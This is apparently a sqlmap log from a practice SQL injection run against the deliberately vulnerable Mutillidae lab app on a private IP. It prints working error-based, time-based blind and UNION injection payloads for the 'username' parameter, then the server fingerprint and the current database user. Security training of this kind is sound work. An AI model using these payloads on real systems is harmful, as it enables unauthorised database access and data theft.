 [20:19:19] [INFO] target URL appears to be UNION injectable with 5 columns
[20:19:19] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: username (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: page=user-info.php&username=test' AND (SELECT 6895 FROM(SELECT COUNT(*),CONCAT(0x717a706271,(SELECT (ELT(6895=6895,1))),0x717a766a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xGJx'='xGJx&password=test&user-info-php-submit-button=View Acco
unt Details
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: page=user-info.php&username=test' AND (SELECT * FROM (SELECT(SLEEP(5)))SNuu) AND 'WNgP'='WNgP&password=test&user-info-php-submit-b
utton=View Account Details
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a706271,0x70656162494164536544,0x717a766a71),NULL--
&password=test&user-info-php-submit-button=View Account Details
---
[20:19:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[20:19:27] [INFO] fetching current user
current user: 'mutillidae@%'
[20:19:27] [INFO] fetching current database
current database: 'nowasp'
[20:19:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'
[*] shutting down at 20:19:27